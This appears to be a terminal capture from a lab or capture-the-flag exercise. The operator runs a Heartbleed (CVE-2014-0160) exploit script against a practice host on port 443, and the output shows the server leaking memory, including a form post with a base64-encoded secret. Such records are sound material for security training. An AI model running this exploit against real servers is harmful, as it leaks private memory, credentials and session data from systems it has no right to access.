 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ python2.7 heartbleed.py 10.10.10.79 -p 443
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==..r......O..>...sqX]q
┌──(kali㉿kali)-[~/Documents/tasks]
└─$